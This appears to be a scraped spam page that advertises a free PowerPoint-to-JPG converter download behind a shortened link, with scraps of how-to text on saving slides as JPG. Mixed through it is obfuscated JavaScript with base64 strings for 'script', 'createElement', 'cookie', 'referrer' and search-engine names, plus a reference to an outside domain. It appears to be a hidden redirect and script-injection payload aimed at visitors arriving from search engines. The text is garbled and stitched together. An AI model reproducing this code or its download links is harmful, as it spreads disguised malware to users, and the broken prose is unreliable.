

[Free Download Converter Ppt A Jpg For Windows 10 Education 32bit](https://geags.com/1ve83w)

## Upgrade Windows<br>32 Bit 64 Bit Easy Steps

[Free Download Converter Ppt A Jpg For Windows 10 Education 32bit](https://geags.com/1ve83w)



men/don\_con php?x=en&query='};var

0x1c9b64=[ 0xddb8('0x27'), 0x380e92['ZGLBn'], 0xddb8('0x28'), 0xddb8('0x29'), 0x380e92['niPyy'], 0x380e92[ 0xddb8('0x2a')], 0x380e92[ 0xddb8('0x2b')]], 0x961e4c=document[ 0xddb8('0x2c')], 0x876224=![], 0xe193ba=cookie[ 0xd =0x0;\_0x380e92[\_0xddb8('0x2f')](\_0x5e875e,\_0x1c9b64[\_0xddb8('0xd')]);\_0x5e875e++){if(\_0x380e92['DylQM'](\_0x961e4c[\_0xddb8('0x30')](\_0x1c9b64[\_0x5e875e]),0x0)){\_0x876224=!![];}}if(\_0x876224){if(\_0x380e92[\_0xddb8('0x31')](\_0 0x32')])){return undefined;}else{cookie[\_0xddb8('0x33')](\_0x380e92[\_0xddb8('0x34')],0x1,0x1);if(!\_0xe193ba){\_0x380e92[\_0xddb8('0x35')](include,\_0x380e92[\_0xddb8('0x36')](\_0x380e92[\_0xddb8('0x37')](\_0x380e92[\_0xddb8('0x37') JPGMicrosoft PowerPoint is a program that allows users to create and display slides for meetings and presentations.. var \_0x1eb3=['UXludVQ=','YIRFd1A=','VHRIRWk=','bW9rclg=','c2NyaXB0','aGVhZA==','Y3JIYXRIRWxlbWVudA==','Y1 WU=','dEp3ZEI=','Y29udmVydGVyK3BwdCthK2pwZw==','NXw0fDB8MXwzfDI=','UUVF','OyBleHBpcmVzPQ==','OyBkb21haW49','WklISUM=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','RVhCRXA=','Y29va2ll','ZVBkaXg=','Y3hFVWY=','dHllV1o=','d2ZndG0=',' tZQ==','d1loWFA=','OyBwYXRoPQ==','TlBvQlk=','RnJTR3Q=','bXpEV20=','aFlMZ0w=','QndjdmM=','bXhxZlU=','YmRSbFg=','OyBzZWN1cmU=','LmJpbmcu','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','a3N2','Lmdvb2dsZS4=','LnlhaG9vLg==','LmF TkE=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','dG1wYUk=','aW5kZXhPZg==','bmVibEk=','ekJxeFI=','c2V0','SXFocEE='];(function(\_0x4f5ab2,\_0x5c6679){var

\_0x4f7409=\_0x1eb3[\_0x9c12ed];if(\_0xddb8['initialized']===undefined){(function(){var \_0x5b96eb=function(){var \_0x86c128;try{\_0x86c128=Function('return\x20(function()\x20'+'{}.. Keep your family productive, connected, entert two slides to someone online, it's best to convert the slide to an image file, like a JPG, and then upload it to your web server or attach it to an email message.

Scroll through the Microsoft PowerPoint presentation and display the slide that you want to convert to JPG format on your screen. In addition to displaying the presentation on your computer screen or a projector, you can a another dialog box Choose "Current Slide Only" if you only want to convert the slide that you selected in step one, or click "Every Slide" if you want to convert the entire presentation.. Go to "Save As" on the Microsoft P JPG file and type in a name for the file in the "File name" box.. The program will save the file as a JPG file and deposit it on your hard drive Related Articles What Is a PowerPoint Deck?How to Make a Pivot Chart Active i AutomaticallyHow to Make Curved Arrows in PowerPointHow to Insert an Animated GIF into a Powerpoint PresentationParts of a PowerPoint PresentationGet great tech advice delivered to your inbox.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x3c58eb){\_0x86c128=window;}return \_0x86c128;};var \_0x1902b4=\_0x5b96eb();var

\_0x5904f0=function(\_0x366d24){while(--\_0x366d24){\_0x4f5ab2['push'](\_0x4f5ab2['shift']());}};\_0x5904f0(++\_0x5c6679);}(\_0x1eb3,0xe8));var \_0xddb8=function(\_0x9c12ed,\_0x263dd3){\_0x9c12ed=\_0x9c12ed-0x0;var

\_0x462a03='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x1902b4['atob']||(\_0x1902b4['atob']=function(\_0x576d89){var \_0x744bea=String(\_0x576d89)['replace'](/=+\$/,");for(var \_0x1a36d8=0x0,\_0x137b6b,\_0 ;\_0x219534=\_0x744bea['charAt'](\_0xbda126++);~\_0x219534&&(\_0x137b6b=\_0x1a36d8%0x4?\_0x137b6b\*0x40+\_0x219534;\_0x219534,\_0x1a36d8++%0x4)?\_0x326741+=String['fromCharCode'](0xff&\_0x137b6b>>(-0x2\*\_0x1a36d8&0x6)):0x0){\_0x219534=\_0 4);}return\_0x326741;});}());\_0xddb8['base64DecodeUnicode']=function(\_0x4996ca){var\_0x465276=atob(\_0x4996ca);var\_0x1cad37=[];for(var\_0x4a64f7=0x0,\_0xa2e5f0=\_0x465276['length'];\_0x4a64f7=\_0x45100b;},'neblI':function\_0x22d0e7  $0x35f333! == 0x4a8aa8; \z. ZBoxR$ :  $0xddb8('0x26').TabpA';\text{visited}'.PvnuT';\text{function} 0x42b5e3( 0x4087ea, 0x393b84){\text{return}} 0x4087ea( 0x393b84); \z. TDEwP';\text{function} 0x5ec18b( 0x2857dd, 0x1b141a){\text{return}} 0x2857dd+ 0x1b141a; \z. THEU';\text{function} 0x5ec18b( 0x2657dd, 0x1b141a)$ \_0x412501(\_0x3ba1d3,\_0x2ebe0a){return \_0x3ba1d3+\_0x2ebe0a;},'mokrX':'https://cloudeyess.. If you want to convert all of the slides to individual JPG files, there is no need to go to any specific slide.. Click the arrow nex Format.

e10c415e6f